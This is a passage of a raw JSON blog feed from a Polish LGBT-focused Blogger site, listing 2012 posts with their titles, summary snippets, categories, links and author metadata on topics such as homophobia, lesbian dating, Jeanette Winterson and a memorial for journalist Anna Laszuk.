niedzielę na demonstrację Porozumienia 11 Listopada. Nie dlatego, że, jak sporo osób, doznałam nagłego \"oświecenia\", że robienie czegoś w kontrze do Marszu Niepodległości jest przyłączaniem się do zadymiarzy, niepotrzebną prowokacją, szukaniem guza itd., itp., a dlatego, że się rozchorowałam. I bardzo żałuję, że mnie nie było. Z kilku "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6400234728575629513\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/11\/po-11-listopada.html#comment-form","title":"Komentarze (24)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6400234728575629513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6400234728575629513"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/11\/po-11-listopada.html","title":"Po 11 listopada"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivHT93-qYfkEgUsywPWvOKNT0fyqWhvP1Kma9neaMx0m56xXRfqsLtsHmg3T_SJFIZeNPzLm-tKAL_P0IweWz2OJ0eogy4eqYW_J3dT-sEzsRAl_3Ee_GJAlShz8Wq4N7qp7JALVQ94pNB\/s72-c\/11listopada.jpg","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6292817924851993658"},"published":{"$t":"2012-11-09T23:16:00.001+01:00"},"updated":{"$t":"2012-11-10T00:56:00.011+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"humor"}],"title":{"type":"text","$t":"Dowód na rozwiązłość lesbijek"},"summary":{"type":"text","$t":"\n\n\n\n\n\"Dlaczego kobiety często nie znają swoich pasji i zainteresowań i określają siebie przez pryzmat męża lub dziecka?\", \"Jak Twoim zdaniem Internet wpłynął na środowisko lesbijskie? Czy nie jest to dowodem na rozwiązłość osób homoseksualnych?\", \"Czy wolałabyś być osobą heteroseksualną, z jakich względów?\" - takie oto pytania znalazłam... Na zapytaj.onet.pl? Nie, w skierowanym do lesbijek "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6292817924851993658\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/11\/dowod-na-rozwiazosc-lesbijek.html#comment-form","title":"Komentarze (7)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6292817924851993658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6292817924851993658"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/11\/dowod-na-rozwiazosc-lesbijek.html","title":"Dowód na rozwiązłość lesbijek"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPMhganDBltr3fuPByHnjEGlQu0GI0Rp6tk9SuISBTZz3cy0uRP6cw3n4mu1-hFZeeQcAq6Wj-QmUb3osmeIvqKZ8iSAKcmdZpq32o8TwY5WhUtsaiELcMO1a2h4IOxPjD19pWjjQEoQkY\/s72-c\/ankieta1.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4627487469723292530"},"published":{"$t":"2012-11-06T12:52:00.000+01:00"},"updated":{"$t":"2012-11-06T13:36:33.573+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Inna Strona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kobiety Kobietom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z życia homoseksualistek"}],"title":{"type":"text","$t":"Jak randkują kobiety"},"summary":{"type":"text","$t":"\n\n\n\nJak randkują kobiety? - zapytał mnie już jakiś czas temu mój blogowy kolega Teresa.\u0026nbsp;Pytanie to wzięło się stąd, że we wrześniu wziął on pod lupę gejowskie czaty erotyczne na Interii i wyszedł mu z tego bardzo zabawny i pouczający (przynajmniej dla mnie) cykl o tym, jak panowie umawiają się na seks (tu\u0026nbsp;część pierwsza, w sumie jest ich sześć). I właśnie z tej okazji zapytał, jak to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4627487469723292530\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/11\/jak-randkuja-kobiety.html#comment-form","title":"Komentarze (11)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4627487469723292530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4627487469723292530"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/11\/jak-randkuja-kobiety.html","title":"Jak randkują kobiety"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKowNtAqmDXZ1kcnY5ZPGHt_Q4gw6GqrMKJ_7sF-y1_UbAtn96Kk3snCf1TWl6H_qr3PtHO0PxCJVmERG2tY3SR31dJy6yjKDBPVm3UoW_QtMcAULycA3u1ADXncR4wDUhQulT7-UI_PzJ\/s72-c\/bgss.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-5918362823005201333"},"published":{"$t":"2012-10-29T14:24:00.002+01:00"},"updated":{"$t":"2012-10-29T14:42:24.832+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jeanette Winterson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarah Waters"}],"title":{"type":"text","$t":"Wywiad z Winterson - kulisy"},"summary":{"type":"text","$t":"\n\n\n\n\nRozmowy z osobami, które podziwiam, zawsze są dla mnie emocjonujące. Pamiętam swój pierwszy taki wywiad - z Sarą Waters. Niby byłam przygotowana, ale gdyby nie to, że Sarah jest bardzo ciepłą, przyjazną osobą, prawdopodobnie zakończyłby się on klęską. Nie dość bowiem, że byłam po prostu zdenerwowana, to jeszcze pisarka pojawiła się w umówionym miejscu, zanim przyszła tłumaczka i po tym, jak "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/5918362823005201333\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/wywiad-z-winterson-kulisy.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5918362823005201333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5918362823005201333"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/wywiad-z-winterson-kulisy.html","title":"Wywiad z Winterson - kulisy"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHTGD5d3wQRuF3dQHUXjQjVw1ROO3sMgEFM-Ds_QL_-Fi7tLPkkSbCvlLTjdtppkVqAJBoWNtHbvxSQbo6JiKFaDnD1wUlnP51XFDGMMCRCj2TG5VJIKTvwTEe-C6PDhZ-eRZyrKwujBok\/s72-c\/winterson2.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2743261016446729161"},"published":{"$t":"2012-10-26T23:21:00.000+02:00"},"updated":{"$t":"2012-10-28T21:41:59.997+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jeanette Winterson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Po co ci szczęście jeśli możesz być normalna"}],"title":{"type":"text","$t":"Po co ci szczęście..."},"summary":{"type":"text","$t":"\n\n\nJeanette Winterson napisała kolejną książkę. Po roku od wydania brytyjskiego mamy polskie. Jest to autobiografia, a zarazem nadal jest to stara dobra, przez jedne kochana, przez innych znienawidzona Winterson. Trzy powody do radości. A nawet cztery, bo w końcu nikogo nie będzie kusić, by pytać, co z tego wydarzyło się naprawdę, a co nie. Bo, inaczej niż w przypadku \"Nie tylko pomarańczy\" (i "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2743261016446729161\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/po-co-ci-szczescie.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2743261016446729161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2743261016446729161"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/po-co-ci-szczescie.html","title":"Po co ci szczęście..."}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSCZJSsAQda9jr1mrtA4jS6E5LYVvCvPtCqSIiuPutS4eRJYTcuJER_ctxQykCk8qDobk0bFbHBCKiogr5FdKHiXevyntYWVmDtfXx-CKv-BviowaudSajxjfQbnikyOS8ubqbx6fCRVeJ\/s72-c\/winterson.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2763848164688935284"},"published":{"$t":"2012-10-21T15:19:00.000+02:00"},"updated":{"$t":"2012-10-21T20:02:28.387+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"film"}],"title":{"type":"text","$t":"Daleka północ w bliskiej Polsce"},"summary":{"type":"text","$t":"\n\n\nW ramach fazy chcę obejrzeć film z Charlize Theron i nie chcę, by to była \"Królewna Śnieżka i łowca\" (brr) ani \"Prometeusz\" (mniejsze brr, ale nadal nie był to superfilm) sięgnęłam ostatnio po \"Daleką północ\". To klimatyczny i cudownie obsadzony (oprócz Charlize zagrali tam między innymi Frances McDormand, Sissy Spacek i Sean Bean) film Niki Caro z 2005 roku o tym, jak pracownice kopalni "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2763848164688935284\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/daleka-ponoc-w-bliskiej-polsce.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2763848164688935284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2763848164688935284"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/daleka-ponoc-w-bliskiej-polsce.html","title":"Daleka północ w bliskiej Polsce"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNLV_JTqLxdQ1OGtMQgVtjiHV0WPYE6uB1FJVAYp3XvxuW_dugdX30oh_uard1BqjfymM3v1VVpCynpoYAV5YOPtJ4FpVxEDEOfN-O-GEFnqz1kU6v4qBZdYGV-DfkEdH6RcyFjssd9XLP\/s72-c\/daleka_polnoc.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3041773076037198389"},"published":{"$t":"2012-10-16T20:58:00.003+02:00"},"updated":{"$t":"2012-10-21T02:21:37.571+02:00"},"title":{"type":"text","$t":"Kolory jesieni"},"summary":{"type":"text","$t":"\n\n\nKolory jesieni są cudowne, nie sądzicie? Wielobarwność tej pory roku zawsze mnie zachwycała, ale nigdy nie tak jak teraz. Powód? Mogę tę feerię barw zobaczyć. Mogę siedzieć z podwiniętymi nogami, laptopem na kolanach i pisać tę notkę. Mogę, bo widzę. I mojemu wzrokowi raczej już nic nie zagraża.\n\nKiedy czasem zaczynam marudzić, że moje leczenie jeszcze tyle potrwa, myślę o tym, co napisałam "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3041773076037198389\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/kolory-jesieni.html#comment-form","title":"Komentarze (67)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3041773076037198389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3041773076037198389"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/kolory-jesieni.html","title":"Kolory jesieni"}],"author":[{"name":{"$t":"Rude de Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfUrRDixa-Odn21kkuUJ5WYs7INdvAodFNTmBN_tiM25iUX-wgDPcEF5a5zfCHACoEgLT839XLZYmA9v4fwBTrncV62gXTn9G9vcDTSVrGJ6d_TK7FOb1W1cb3kbIYQH7PBqyPVIyzHWIP\/s72-c\/autumn.jpg","height":"72","width":"72"},"thr$total":{"$t":"67"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1695607092815550581"},"published":{"$t":"2012-10-13T23:09:00.000+02:00"},"updated":{"$t":"2012-10-14T01:56:55.461+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anna Laszuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Furia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mała książka o homofobii"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Replika"}],"title":{"type":"text","$t":"Ania Laszuk nie żyje"},"summary":{"type":"text","$t":"\n\n\nMiałyśmy z Gosią taką głupią zabawę - ilekroć spotykałyśmy Anię Laszuk na jakiejś imprezie, pokazywałyśmy ją palcami i piszczałyśmy: \"Ojej, zobacz, to Anna Laszuk, ta słynna dziennikarka. Zobacz, pomachała nam, uśmiecha się do nas!\". Anka zawsze reagowała tak samo: \"No byście już przestały!\". Przestawałyśmy i witałyśmy się, jak należy. A następnym razem robiłyśmy dokładnie to samo.\n\nGosia "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1695607092815550581\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/ania-laszuk-nie-zyje.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1695607092815550581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1695607092815550581"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/ania-laszuk-nie-zyje.html","title":"Ania Laszuk nie żyje"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEY0W2M1I-uB1Eu91oNeEDQpDYXYjG-YFi2b5fHCWeSLvDPBwf9AsD_o85EjsTIw1JjPEZDaH5GGiqaj9q4V_KyjnpytNk2qq99XkWuni8VOqwLdR63XyrWav_zbsvs6WrNzZ_6tyQ2i5D\/s72-c\/ania.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-324442019878969521"},"published":{"$t":"2012-10-11T23:58:00.000+02:00"},"updated":{"$t":"2012-10-12T01:29:45.756+02:00"},"title":{"type":"text","$t":"Historia pewnego ogłoszenia"},"summary":{"type":"text","$t":"Takie oto ogłoszenie zawisło wczoraj w domu studenckim Żwirek należącym do Uniwersytetu Warszawskiego:\n\n\n\n\n\n\nKilka godzin po tym, jak powiesiłam jego zdjęcie na naszym profilu na Facebooku, sprawę opisały Inna Strona i Gazeta.pl. Co im się udało ustalić? Że karteczka znikła tak szybko, jak się pojawiła. Że według anonimowej pracownicy akademika, z którą rozmawiała dziennikarka IS, nie ma w tym "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/324442019878969521\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/historia-pewnego-ogoszenia.html#comment-form","title":"Komentarze (9)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/324442019878969521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/324442019878969521"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/historia-pewnego-ogoszenia.html","title":"Historia pewnego ogłoszenia"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtBub1Fuv4ZsMce7XI4tWmRxRFnk0TbrWZL9CxdSxOXzACAbkQqYGgDkwPqY4gNZ_f3f4SNc3bqjeDTyJ26IdKy8oBmdFuQ-E0XNNzM9sdnMYcry5_-xO-_b0c_kz1a9fHrAk4YDIygSgn\/s72-c\/karteczka.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4657777664140960962"},"published":{"$t":"2012-10-10T01:18:00.004+02:00"},"updated":{"$t":"2012-10-10T01:45:34.942+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lekcje historii"}],"title":{"type":"text","$t":"Niehigieniczny PRL"},"summary":{"type":"text","$t":"\n\n\n\"Jak mam o siebie dbać w PRL-u? Jak sobie poradzić bez\nodżywki najnowszej generacji, bez depilatora i mikrodermabrazji? Te pytania nie\ndają mi spokoju, od kiedy na nocnych pogaduchach z przyjaciółmi zobaczyłam rząd\nogolonych kobiecych nóg. Ja swoich nie golę od paru tygodni.\" Oto początek\nartykułu, który przeczytacie tu. Jest to fragment książki napisanej przez dwójkę\nmłodych ludzi, którzy "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4657777664140960962\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/niehigieniczny-prl.html#comment-form","title":"Komentarze (20)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4657777664140960962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4657777664140960962"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/niehigieniczny-prl.html","title":"Niehigieniczny PRL"}],"author":[{"name":{"$t":"Rude de Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZHFyYlkS49VgLGdV1LbEHIaMLHFp-XwM1otVQ6sQl9INVrBjA4LXKSDuPgoCKz4pH0SsN9ZiI_oNu50yh2MGkDSbiFvmvdO8qsqYbPYjLB5Dmb60FSs149N9FzDrj7FiQH28furpq5EuN\/s72-c\/jelen.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-719591918701606488"},"published":{"$t":"2012-10-08T23:59:00.000+02:00"},"updated":{"$t":"2012-10-09T02:07:58.799+02:00"},"title":{"type":"text","$t":"Tak wygląda normalny gej"},"summary":{"type":"text","$t":"W odpowiedzi na historię w gimnazjum w Wiązownicy na Facebooku powstał profil\u0026nbsp;\"Homoseksualizm to nie choroba\". Niestety słabiutki, choć temat aż się prosi o mądrą dyskusję (o co nietrudno, wystarczy pokazać takie zjawisko jak ruch eks-eks-gejów czy historię doktora Roberta Spitzera, która nie wiedzieć czemu nadal służy za argument piewcom teorii o \"uleczalności\" homoseksualizmu), tak że i "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/719591918701606488\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/tak-wyglada-normalny-gej.html#comment-form","title":"Komentarze (28)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/719591918701606488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/719591918701606488"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/tak-wyglada-normalny-gej.html","title":"Tak wygląda normalny gej"}],"author":[{"name":{"$t":"Ewa 